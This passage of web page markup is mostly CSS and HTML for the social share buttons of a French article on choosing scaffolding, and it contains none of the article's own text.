(max-width:767px){.tdi_89{margin-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_89{margin-left:-12px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_89{margin-left:-20px!important}}</style><style>.tdi_89{text-align:left!important}.tdi_89 .tdm-descr{color:#000000;font-family:Roboto Condensed!important;font-size:16px!important;line-height:1.2!important;font-weight:600!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){.tdi_89 .tdm-descr{font-size:14px!important}}@media (max-width:767px){.tdi_89 .tdm-descr{font-size:14px!important}}</style><p class="tdm-descr">Share:</p></div><div class="td_block_wrap tdb_single_post_share tdi_90  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_90" ><style>.tdi_90{margin-bottom:0px!important}@media(min-width:1141px){.tdi_90{display:inline-block!important}}@media (max-width:767px){.tdi_90{margin-bottom:0px!important}}</style><style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_90 .td-post-sharing-visible{align-items:flex-start}.tdi_90 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_90 .td-social-network .td-social-but-icon i{color:#2b78ff}.tdi_90 .td-ps-bg .td-social-network div,.tdi_90 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_90 .td-ps-dark-bg .td-social-network div{background-color:rgba(0,0,0,0)}.tdi_90 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:rgba(0,0,0,0)}.tdi_90 .td-ps-border-colored .td-social-but-text{border-color:rgba(0,0,0,0)}</style><div id="tdi_90" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 "><style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.insightmag.com%2Factu2166%2Fcomment-choisir-son-echafaudage-pour-ses-travaux%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Comment+choisir+son+%C3%A9chafaudage+pour+ses+travaux+%3F&url=https%3A%2F%2Fwww.insightmag.com%2Factu2166%2Fcomment-choisir-son-echafaudage-pour-ses-travaux%2F&via=Insightmag.com" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.insightmag.com/actu2166/comment-choisir-son-echafaudage-pour-ses-travaux/&amp;media=https://www.insightmag.com/wp-content/uploads/2022/07/scaffolding-595607_1920.jpg&description=Comment+choisir+son+%C3%A9chafaudage+pour+ses+travaux+%3F" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Comment+choisir+son+%C3%A9chafaudage+pour+ses+travaux+%3F %0A%0A https://www.insightmag.com/actu2166/comment-choisir-son-echafaudage-pour-ses-travaux/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_90" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_91" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_92  wpb_row td-pb-row" ><style scoped>.tdi_92,.tdi_92 .tdc-columns{min-height:0}.tdi_92,.tdi_92 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_92 .tdc-columns{width:100%}.tdi_92:before,.tdi_92:after{display:none}@media (max-width:767px){.tdi_92,.tdi_92 .tdc-columns{flex-direction:column-reverse}}.tdi_92{margin-bottom:60px!important}.tdi_92 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_92{margin-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_92{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_92{margin-bottom:40px!important}}</style><div class="vc_column tdi_94  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_94{vertical-align:baseline}.tdi_94>.wpb_wrapper,.tdi_94>.wpb_wrapper>.tdc-elements{display:block}.tdi_94>.wpb_wrapper>.tdc-elements{width:100%}.tdi_94>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_94>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_featured_image tdi_95 tdb-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_95" ><style>.tdi_95{margin-right:-24px!important;margin-bottom:0px!important;margin-left:-24px!important}@media (min-width:768px) and (max-width:1018px){.tdi_95{margin-right:-15px!important;margin-left:-15px!important}}@media (min-width:1019px) and 